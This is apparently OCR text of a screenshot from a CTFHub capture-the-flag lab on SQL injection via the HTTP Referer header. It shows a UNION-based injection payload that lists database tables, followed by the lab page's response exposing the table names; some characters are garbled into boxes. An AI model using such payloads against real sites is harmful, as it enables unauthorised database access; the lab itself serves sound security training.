 Referer:-1 union select 1,group_concat(table_name)
from information_schema.tables where
table_schema=database()#
Content-Length: 2
<head>
<meta charset="UTF-8">
<title>CTFHub □□□□ | Refer□□</title>
<link rel="stylesheet"
href="static/bootstrap.min.css">
<script src="static/jquery.min.js"></script>
<script src="static/popper.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<div class="jumbotron text-center">
<h1>Refer□□</h1>
<p>□□referer□□ID</p>
<code>select * from news where id=-1
union select 1,group_concat(table_name) from
information_schema.tables where
table_schema=database()#</code></br>ID: 1</br>Data:
nmmtmpyzdr,news </div>
</div>